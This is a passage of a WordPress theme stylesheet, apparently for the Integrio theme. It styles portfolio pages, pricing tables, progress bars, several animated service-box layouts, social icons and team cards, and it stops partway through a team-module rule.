.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap {
  margin-bottom: 45px;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap .wgl_portfolio_item-title {
  margin-bottom: 10px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-title_wrap {
  margin-bottom: 24px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-cats {
  margin-bottom: 10px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-info {
  color: #ffffff;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding: 32px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc {
  width: initial;
  margin: 0 35px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc h5 {
  color: inherit;
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc span {
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-bg {
  margin-bottom: 60px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg {
  position: relative;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 75px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #2f3441;
  opacity: 0.3;
}
.single_portfolio-wrapper .wgl_portfolio_item-title {
  font-size: 36px;
  line-height: 1.2;
}
.single_portfolio-wrapper .wgl_portfolio_item-cats {
  margin-bottom: 30px;
  display: block;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta {
  margin: 0;
  text-transform: uppercase;
  color: #939393;
  font-size: 13px;
  margin-top: 18px;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span {
  font-weight: 300;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span:after {
  content: "/";
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  font-style: italic;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span:last-child:after {
  display: none;
}

.wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 40px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-image img {
  border-radius: 5px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.wgl_portfolio_single-item .single_post_info {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #e7e8e8;
}
.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes {
  float: right;
}
.wgl_portfolio_single-item .portfolio-category {
  display: inline-block;
  padding: 0 10px;
  margin-right: 10px;
  line-height: 20px;
  transition: 0.4s;
  font-size: 10px;
  color: #ffffff;
  border-radius: 3px;
  font-weight: 700;
  text-transform: uppercase;
}
.wgl_portfolio_single-item .tagcloud .tagcloud_desc {
  font-size: 14px;
  line-height: 30px;
  vertical-align: top;
  text-transform: uppercase;
  color: #313131;
  font-weight: 700;
  margin-right: 20px;
}

.single_portfolio .related_portfolio {
  margin-top: 70px;
  margin-bottom: 50px;
}
.single_portfolio .related_portfolio .integrio_module_carousel {
  margin: 0;
}
.single_portfolio .related_portfolio .integrio_module_title {
  margin-bottom: 30px;
}

.portfolio_info_item-info_desc {
  width: 50%;
  display: inline-block;
  margin-bottom: 26px;
  vertical-align: top;
}
.portfolio_info_item-info_desc h5 {
  margin-right: 14px;
  line-height: 1.6;
  font-size: 18px;
  font-weight: 600;
}
.portfolio_info_item-info_desc span {
  display: block;
  line-height: 30px;
  font-size: 18px;
}

.portfolio_info_item-download {
  padding-bottom: 10px;
  padding-top: 30px;
  border-top: 1px solid #dfdfdf;
  margin-top: 20px;
}
.portfolio_info_item-download .wgl_button_link {
  margin-bottom: 0;
}

.wgl_portfolio_single-item .wgl_portfolio_item-annotation {
  padding: 34px 40px 40px;
  margin-top: 8px;
  border-radius: 5px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child {
  width: 100%;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc {
  width: 25%;
}
.wgl_portfolio_single-item .wgl_portfolio_info-desc:only-child {
  width: 100%;
}

/* Portfolio Archive */
.portfolio_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.portfolio_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_portfolio_list {
  margin-bottom: 30px;
}

.wgl-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.wgl-ellipsis span {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.wgl-ellipsis span:nth-child(1) {
  left: 6px;
  animation: wgl-ellipsis1 0.6s infinite;
}

.wgl-ellipsis span:nth-child(2) {
  left: 6px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(3) {
  left: 26px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(4) {
  left: 45px;
  animation: wgl-ellipsis3 0.6s infinite;
}

@keyframes wgl-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes wgl-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes wgl-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
/* ==================== ##Pricing Table ==================== */
.integrio_module_pricing_plan {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  padding-top: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.integrio_module_pricing_plan.hover-animation .pricing_plan_wrap {
  transform: translateY(0);
}
.integrio_module_pricing_plan.hover-animation:hover .pricing_plan_wrap {
  transform: translateY(-20px);
}
.integrio_module_pricing_plan .pricing_plan_wrap {
  border-radius: 5px;
  border: 1px solid #e6e6e6;
  transition: 0.5s;
  background: #fff;
}
.integrio_module_pricing_plan .pricing_header {
  position: relative;
  z-index: 1;
  border-top-right-radius: inherit;
  border-top-left-radius: inherit;
  padding: 50px 35px;
  text-align: center;
  background: #f8f8f8;
  margin: -1px;
}
.integrio_module_pricing_plan .pricing_highlighter {
  padding-top: 30px;
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 1px;
  color: #828282;
}
.integrio_module_pricing_plan .pricing_highlighter:before {
  content: "\f12a";
  font-family: flaticon;
  display: block;
  font-size: 45px;
  color: #18d367;
  margin-bottom: 15px;
  font-weight: 100;
}
.integrio_module_pricing_plan .pricing_icon_wrapper {
  height: 1em;
  font-size: 35px;
  line-height: 1em;
  transform: translateY(-50%);
}
.integrio_module_pricing_plan .pricing_title {
  display: block;
  font-size: 24px;
  padding-bottom: 17px;
  line-height: 1.35;
  font-weight: 400;
  letter-spacing: initial;
  text-transform: initial;
}
.integrio_module_pricing_plan .pricing_price_wrap {
  font-size: 72px;
  line-height: 0.01;
  font-weight: 700;
}
.integrio_module_pricing_plan .pricing_cur {
  display: inline-block;
  padding-top: 0;
  padding-right: 0.25em;
  vertical-align: super;
  font-size: 0.45em;
  line-height: 0.7;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_pricing_plan .pricing_price {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-bottom: 2px;
  font-family: inherit;
  font-size: inherit;
  line-height: 0.95;
  font-weight: inherit;
  color: inherit;
  vertical-align: baseline;
}
.integrio_module_pricing_plan .pricing_price .price_decimal {
  position: absolute;
  z-index: 1;
  top: 4px;
  left: 101%;
  padding-left: 0.15em;
  vertical-align: top;
  font-family: inherit;
  font-size: 0.45em;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_pricing_plan .pricing_desc {
  display: inline-block;
  vertical-align: baseline;
  font-size: 0.25em;
  line-height: 1.25;
  font-weight: 400;
  padding-left: 0.4em;
  text-transform: initial;
}
.integrio_module_pricing_plan .pricing_content {
  padding: 26px 35px 0;
  font-size: 14px;
}
.integrio_module_pricing_plan .pricing_content ul {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 19px;
  font-size: 18px;
  word-break: break-word;
}
.integrio_module_pricing_plan .pricing_content ul li {
  display: inline-flex;
  margin-top: 12px;
}
.integrio_module_pricing_plan .pricing_content ul li[style*=color]:before {
  color: inherit;
}
.integrio_module_pricing_plan .pricing_content ul li i {
  margin-right: 10px;
}
.integrio_module_pricing_plan .pricing_footer {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  padding: 20px 35px 60px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}
.integrio_module_pricing_plan .pricing_footer .pricing_description {
  padding-bottom: 20px;
}
.integrio_module_pricing_plan .pricing_footer .integrio_module_button {
  display: inline-block;
  margin-top: 0px;
}
.integrio_module_pricing_plan .pricing_footer .integrio_module_button .wgl_button_link {
  margin-bottom: 0;
  word-break: break-word;
  white-space: normal;
}
.integrio_module_pricing_plan.highlighter {
  margin-left: -16px;
  margin-right: -16px;
  max-width: 432px;
  z-index: 2;
}
.integrio_module_pricing_plan.highlighter .pricing_plan_wrap {
  border: 0;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.integrio_module_pricing_plan.highlighter .pricing_header {
  margin: 0;
}

/* ==================== ##Progress Bar ==================== */
.integrio_module_progress_bar .progress_wrap {
  display: block;
  margin-bottom: 29px;
  border-radius: unset;
  transition: width 1.5s;
}
.integrio_module_progress_bar .progress_wrap:last-child {
  margin-bottom: 20px;
}
.integrio_module_progress_bar .progress_label_wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding-bottom: 12px;
  line-height: 1;
  white-space: nowrap;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar_wrap {
  display: block;
  position: relative;
  z-index: 0;
  width: 100%;
  height: 3px;
  border-radius: unset;
  background-color: #e4e4e4;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: 3px;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  border-radius: 50%;
  top: -4px;
  right: -10px;
  width: 12px;
  height: 12px;
  background: #ffffff;
  box-shadow: 0 0 7px rgba(39, 40, 44, 0.2);
}
.integrio_module_progress_bar .progress_value_wrap {
  position: relative;
  z-index: 0;
  margin-left: 5px;
  padding-top: 1px;
  line-height: inherit;
}
.integrio_module_progress_bar .progress_label,
.integrio_module_progress_bar .progress_value_wrap,
.integrio_module_progress_bar .progress_value,
.integrio_module_progress_bar .progress_units {
  font-size: 14px;
  line-height: inherit;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
}

/* ==================== ##Services ==================== */
.integrio_module_services.bg_front_frame .services_front, .integrio_module_services.bg_front_color .services_front {
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.integrio_module_services.service_fade .services_back,
.integrio_module_services.service_fade .services_button {
  opacity: 0;
}
.integrio_module_services.service_front_slide .services_front {
  transition: all 0.45s cubic-bezier(0.485, 0.065, 0.165, 0.95);
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.integrio_module_services.service_front_slide .services_back {
  z-index: -1;
}
.integrio_module_services.service_back_slide .services_back {
  z-index: 1;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_back {
  top: -100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_back {
  top: 100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_back {
  left: 100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_back {
  left: -100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.integrio_module_services .services_wrapper {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 5px;
}
.integrio_module_services .services_front {
  padding: 50px 40px 40px;
  width: 100%;
  border-radius: 5px;
}
.integrio_module_services .services_front .services_icon_wrapper {
  line-height: 1;
  margin-bottom: 24px;
}
.integrio_module_services .services_front .services_icon {
  font-size: 50px;
}
.integrio_module_services .services_front .services_title {
  font-size: 22px;
  margin-bottom: 13px;
  font-weight: 700;
}
.integrio_module_services .services_back {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 1s;
  background-size: cover;
  background-position: center;
  border-radius: 5px;
}
.integrio_module_services .services_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  transform: translateX(-50%);
  transition: all 1s;
}
.integrio_module_services.service_fade .services_wrapper:hover .services_back,
.integrio_module_services.service_fade .services_wrapper:hover .services_button {
  opacity: 1;
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front {
  transform: translateY(120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front {
  transform: translateY(-120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front {
  transform: translateX(-120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front {
  transform: translateX(120%);
}
.integrio_module_services.service_back_slide .services_wrapper:hover .services_back {
  left: 0;
  top: 0;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}

/* ==================== ##Services 2 ==================== */
.integrio_module_services_2.services_left .services_icon {
  margin-right: 20px;
}
.integrio_module_services_2.services_right .services_wrapper {
  flex-direction: row-reverse;
  text-align: right;
}
.integrio_module_services_2.services_right .services_icon {
  margin-left: 20px;
}
.integrio_module_services_2.services_center .services_wrapper {
  flex-direction: column;
  text-align: center;
}
.integrio_module_services_2.services_center .services_icon {
  margin-bottom: 20px;
}
.integrio_module_services_2 .services_wrapper {
  display: flex;
}
.integrio_module_services_2 .services_wrapper i {
  font-size: 50px;
  line-height: 1;
}
.integrio_module_services_2 .services_icon {
  flex: 1 0 auto;
}
.integrio_module_services_2 .services_title {
  line-height: 42px;
  margin-top: -13px;
}
.integrio_module_services_2 .services_content {
  margin-top: 16px;
}
.integrio_module_services_2 .services_links-wrapper {
  margin-top: 20px;
}
.integrio_module_services_2 .services_link {
  position: relative;
  z-index: 1;
  font-size: 13px;
  font-weight: 700;
  line-height: 32px;
  text-transform: uppercase;
}
.integrio_module_services_2 .services_link:before {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: 0;
  opacity: 0;
  transform: translateX(-10px);
  transition: transform 0.4s, opacity 0.4s;
}
.integrio_module_services_2 .services_link:hover {
  padding-left: 24px;
}
.integrio_module_services_2 .services_link:hover:before {
  opacity: 1;
  transform: translateX(0);
}

/* ==================== ##Services 3 ==================== */
.integrio_module_services_3 .services_wrapper {
  background: #ffffff;
  padding: 45px 38px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  text-align: center;
}
.integrio_module_services_3 .services_icon_wrapper {
  position: relative;
  z-index: 1;
  width: 110px;
  height: 110px;
  line-height: 110px;
  font-size: 42px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  border: 1px solid CurrentColor;
  box-sizing: content-box;
  border-radius: 50%;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper {
  width: 84%;
  height: 84%;
  left: 8%;
  top: 8%;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(1) {
  transform: rotate(0deg);
  animation: service_hexagon_1 2s infinite linear;
  animation-play-state: paused;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(2) {
  transform: rotate(180deg);
  animation: service_hexagon_2 2s infinite linear;
  animation-play-state: paused;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle {
  width: 14px;
  height: 14px;
  border-radius: 50%;
}
.integrio_module_services_3 .services_icon_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.integrio_module_services_3 .button-read-more {
  font-size: 17px;
}
.integrio_module_services_3 .services_icon {
  transition: 0.5s;
}
.integrio_module_services_3 .services_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}
.integrio_module_services_3 .services_content {
  font-size: 18px;
  margin-bottom: 15px;
}
.integrio_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(1), .integrio_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(2) {
  animation-play-state: running;
}
.integrio_module_services_3 .services_button {
  margin-left: 0;
}

.services_circle_wrapper {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.services_circle_wrapper .services_circle {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

@keyframes service_hexagon_1 {
  0% {
    transform: rotate(90deg);
  }
  100% {
    transform: rotate(450deg);
  }
}
@keyframes service_hexagon_2 {
  0% {
    transform: rotate(-90deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
/* ==================== ##Services 4 ==================== */
.integrio_module_services_4 {
  padding: 40px 40px 34px;
  border-radius: 5px;
  border: 1px solid #e6e6e6;
  transition: 0.4s;
  overflow: hidden;
  min-height: 216px;
  background: #ffffff;
}
.integrio_module_services_4.services_left {
  text-align: left;
}
.integrio_module_services_4.services_right {
  text-align: right;
}
.integrio_module_services_4.services_center {
  text-align: center;
}
.integrio_module_services_4.add_shadow {
  border-color: transparent;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}
.integrio_module_services_4 .services_wrapper {
  transition: 0.5s;
}
.integrio_module_services_4 .services_wrapper i {
  font-size: 50px;
  line-height: 1;
}
.integrio_module_services_4 .services_icon-wrap {
  margin-bottom: 16px;
  transition: 0.4s;
}
.integrio_module_services_4 .services_title {
  line-height: 36px;
  font-size: 22px;
  font-weight: 600;
}
.integrio_module_services_4 .services_subtitle {
  line-height: 36px;
  font-size: 18px;
  margin-top: 5px;
}
.integrio_module_services_4 .services_content-wrap {
  opacity: 0;
  transition: 0.4s;
  margin-bottom: -28%;
}
.integrio_module_services_4 .services_content {
  margin-top: 10px;
}
.integrio_module_services_4 .services_link-wrapper {
  margin-top: 10px;
}
.integrio_module_services_4 .services_link {
  position: relative;
  z-index: 1;
  font-size: 13px;
  font-weight: 700;
  line-height: 32px;
  text-transform: uppercase;
  padding-left: 24px;
}
.integrio_module_services_4 .services_link:before {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: 0;
  opacity: 1;
  transform: translateX(0);
  transition: transform 0.4s, opacity 0.4s;
}
.integrio_module_services_4 .services_link:hover {
  padding-left: 0;
}
.integrio_module_services_4 .services_link:hover:before {
  opacity: 0;
  transform: translateX(-10px);
}
.integrio_module_services_4 .services_link-container {
  color: unset;
}
.integrio_module_services_4:hover:not(.add_shadow) {
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}
.integrio_module_services_4:hover {
  border-color: transparent;
}
.integrio_module_services_4:hover .services_wrapper {
  transform: translateY(-35%);
}
.integrio_module_services_4:hover .services_icon-wrap {
  opacity: 0;
}
.integrio_module_services_4:hover .services_content-wrap {
  opacity: 1;
}

/* ==================== ##Services 5 ==================== */
.integrio_module_services_5 .services_wrapper {
  position: relative;
  z-index: 1;
  overflow: hidden;
  padding: 30px 40px;
  border-radius: 5px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.3);
}
.integrio_module_services_5 .services_title {
  font-size: 30px;
  font-weight: 700;
  line-height: 42px;
  margin-bottom: 16px;
  color: #ffffff;
}
.integrio_module_services_5 .services_content {
  font-size: 16px;
  margin-bottom: 35px;
  color: #ffffff;
  opacity: 0;
  transition: 0.4s;
}
.integrio_module_services_5 .services_button {
  display: block;
  font-size: 20px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #ffffff;
  text-align: center;
  margin-bottom: 5px;
}
.integrio_module_services_5 .services_button:hover {
  background: #ffffff;
  color: #232323;
}
.integrio_module_services_5 .services_front-bg, .integrio_module_services_5 .services_back-bg {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  transition: 0.4s;
}
.integrio_module_services_5 .services_front-bg {
  opacity: 1;
}
.integrio_module_services_5 .services_back-bg {
  opacity: 0;
}
.integrio_module_services_5 .services_wrapper:hover .services_front-bg {
  opacity: 0;
}
.integrio_module_services_5 .services_wrapper:hover .services_back-bg {
  opacity: 1;
}
.integrio_module_services_5 .services_wrapper:hover .services_content {
  opacity: 1;
}

/* ==================== ##Circuit Services ==================== */
.integrio_module_circuit_services .services_wrapper {
  position: relative;
  z-index: 1;
  height: 0;
  padding-top: 100%;
}
.integrio_module_circuit_services .services_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 10%;
  top: 10%;
  width: 80%;
  height: 80%;
  border-radius: 50%;
  border: 1px solid #dee1ed;
}
.integrio_module_circuit_services .services_item-icon {
  position: absolute;
  z-index: 1;
  left: 41%;
  top: 41%;
  width: 18%;
  height: 18%;
  max-width: 100px;
  max-height: 100px;
  font-size: 40px;
  border-radius: 50%;
  box-shadow: 0px 6px 13px rgba(145, 145, 145, 0.2);
  cursor: pointer;
  transition: 0.3s;
}
.integrio_module_circuit_services .services_item-icon:before, .integrio_module_circuit_services .services_item-icon:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: 0.6s;
  border-radius: 50%;
  background: #ffffff;
}
.integrio_module_circuit_services .services_item-icon:after {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-icon .services_icon {
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
  position: absolute;
  z-index: 1;
  transition: 0.6s;
  line-height: 1;
}
.integrio_module_circuit_services .services_item-icon .services_icon-grad2 {
  opacity: 0;
  color: #ffffff;
}
.integrio_module_circuit_services .services_item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 25% 29%;
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.6s;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon:before {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon:after {
  opacity: 1;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1 {
  opacity: 0;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2 {
  opacity: 1;
}
.integrio_module_circuit_services .services_item-wrap.active .services_item-icon + .services_item-content {
  opacity: 1;
  visibility: visible;
}
.integrio_module_circuit_services .services_subtitle {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 800;
  text-transform: uppercase;
}
.integrio_module_circuit_services .services_title {
  margin-bottom: 2px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
}
.integrio_module_circuit_services.tablet_resp .services_descr {
  display: none;
}
.integrio_module_circuit_services.tablet_resp .services_title {
  margin-bottom: 0;
  font-size: 22px;
}
.integrio_module_circuit_services.tablet_resp .services_icon {
  font-size: 75%;
}
.integrio_module_circuit_services.mobile_resp .services_title {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 26px;
}
.integrio_module_circuit_services.mobile_resp .services_subtitle {
  font-size: 13px;
}
.integrio_module_circuit_services.mobile_resp .services_icon {
  font-size: 55%;
}
.integrio_module_circuit_services.mobile_resp .services_descr {
  display: none;
}

@keyframes circuit_service_hexagon_1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes circuit_service_hexagon_2 {
  0% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(540deg);
  }
}
@-moz-document url-prefix() {
  .services_icon-grad1,
.services_icon-grad2 {
    -webkit-text-fill-color: initial;
  }
}
/* ==================== ##Social Icons ==================== */
.integrio_module_social {
  margin-left: -7px;
  margin-right: -7px;
}
.integrio_module_social .soc_icon {
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.integrio_module_social .soc_icon:hover {
  transform: translateY(-5px);
}
.integrio_module_social.with_bg .soc_icon {
  width: 30px;
  height: 30px;
}
.integrio_module_social.add_box_shadow .soc_icon {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.integrio_module_social .fa.fa-facebook:hover, .integrio_module_social .fa.fa-facebook-square:hover, .integrio_module_social .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.integrio_module_social .fa.fa-google-plus-square:hover, .integrio_module_social .fa.fa-google-plus:hover, .integrio_module_social .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.integrio_module_social .fa.fa-twitter:hover, .integrio_module_social .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.integrio_module_social .fa.fa-linkedin:hover, .integrio_module_social .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.integrio_module_social .fa.fa-pinterest:hover, .integrio_module_social .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.integrio_module_social .fa.fa-instagram:hover {
  color: #c32aa3;
}

/* ==================== ##Spacing ==================== */
.integrio_module_spacing.responsive_active .spacing_size {
  display: none;
}
.integrio_module_spacing.responsive_active .spacing_size.spacing_size-initial {
  display: block;
}

/* ==================== ##Team ==================== */
.wgl_module_team {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-item_wrap {
  transition: 0.4s;
  border-radius: 5px;
}
.wgl_module_team .team-item {
  float: left;
  box-sizing: border-box;
}
.wgl_module_team .team-item_content {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-image {
  position: relative;
  z-index: 1;
  width: 100%;
  overflow: hidden;
}
.wgl_module_team .team-image img {
  border-radius: 5px;
  transition: 0.4s;
}
.wgl_module_team .team-item_info {
  margin-top: 24px;
  padding: 0 28px 28px;
}
.wgl_module_team .team-title {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 1.25;
  font-weight: 700;
}
.wgl_module_team .team-title a {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.wgl_module_team .team-info_icons {
  position: absolute;
  z-index: 1;
  width: max-content;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 10px);
  text-align: center;
  transition: 0.5s;
  border-radius: 5px 5px 0 0;
  padding: 0 10px;
  opacity: 0;
}
.wgl_module_team .team-icon {
  width: 35px;
  height: 37px;
  line-height: 37px;
  font-size: 13px;
  border-radius: unset;
  opacity: 0;
  transform: translateY(100%);
  color: #ffffff;
}
.wgl_module_team .team-icon:before {
  transition: 0.4s;
}
.wgl_module_team .team-icon:hover {
  color: #ffffff;
}
.wgl_module_team .team-icon:hover:before {
  opacity: 0.7;
}
.wgl_module_team .team-item:hover .team-item_wrap,
.wgl_module_team .team-item.slick-center .team-item_wrap {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_module_team .team-item:hover .team-image img,
.wgl_module_team .team-item.slick-center .team-image img {
  border-radius: 5px 5px 0 0;
}
.wgl_module_team .team-item:hover .team-info_icons,
.wgl_module_team .team-item.slick-center .team-info_icons {
  opacity: 1;
  transform: translate(-50%, 0);
}
.wgl_module_team .team-item:hover .team-icon,
.wgl_module_team .team-item.slick-center .team-icon {
  opacity: 1;
  transform: translateY(0);
}
.wgl_module_team .team-item:hover .team-icon:nth-child(1),
